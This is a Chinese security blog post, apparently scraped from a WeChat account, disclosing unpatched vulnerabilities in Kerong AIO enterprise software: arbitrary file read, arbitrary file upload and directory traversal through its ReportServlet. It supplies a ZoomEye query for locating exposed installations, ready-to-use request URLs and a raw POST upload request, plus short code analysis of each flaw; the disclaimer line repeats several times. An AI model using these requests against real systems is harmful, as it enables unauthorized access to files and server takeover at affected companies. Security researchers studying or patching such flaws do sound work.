0day | 科荣 AIO任意文件上传/目录遍历/任意文件读取漏洞分析

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。本次测试仅供学习使用,如若非法他用,与平 2023-12-27 10:20:35 Author: 藏剑安全(查看原文) 阅读量:77 收藏

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。本次测试仅供学习使用,如若非法他用,与平 2023-12-27 10:20:35 Author: 藏剑安全(查看原文) 阅读量:77 收藏

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责。

大家可以把安全绘景设为星标,这样就可以及时看到我们最新发布内容啦!

前言

科荣AIO 企业⼀体化管理解决⽅案 通过ERPERP(进销存财务)、OAOA(办公⾃动化)、CRMCRM(客⼾关系管理)、UDPUDP(⾃定义平台),集电⼦商务平台、⽀付平台、ERP 平台、微信平台、移动APP 等解决了众多企业客⼾在管理过程中跨部⻔、多功能、需求多变等通⽤及个性化的问题。

搜索引擎

ZoomEye: "changeAccount('8000')"

漏洞复现

新版本

任意文件读取

http://xxxxx/ReportServlet?operation=getPicFile&fileName=/DISKC/Windows/Win.ini代码分析

当operation的值为getPicFile,将传入的fileName参数值进行判断是否以"/DISK"开头并且不为空,如果不为空并以"/DISK"开头进行截取如:/DISKC/Windows/Win.ini ==>DISKC/Windows/Win.ini,接着判断是否"DISK"开头,如果不为空并以"DISK"开头又进行截取然后拼接: 如DISKC/Windows/Win.ini==>C:/Windows/Win.ini最后进行文件读取下载。

老版本



任意文件上传

POST /ReportServlet?operation=saveFormatFile&fileName=demo.css&language= HTTP/1.1Host: xxxxxxConnection: loseContent-Type: application/x-www-form-urlencodedContent-Length: 2demo

代码分析

代码很直接获取POST输入流将内容写到指定fileName中,由于fileName未进行过滤导致可以进行越级上传。

目录遍历

http://xxxxxx/ReportServlet?operation=getFileList&path=../../../代码分析

直接将path带入进行拼接然后遍历输出。

信 安 考 证

CISP、PTE、PTS、DSG、IRE、IRS、NISP、PMP、CCSK、CISSP、ISO27001...

推荐阅读

渗透实战|记一次简单的Docker逃逸+反编译jar接管云主机

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5MDA5NzUzNA==&mid=2247486039&idx=1&sn=83acd6bcc5a8723d9d6f87f1bf4e77f3&chksm=cec1b3a1e3f77631ab63c6833ae308c89bfc521b4a0a2f94c74c23512a46d412197086306616&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh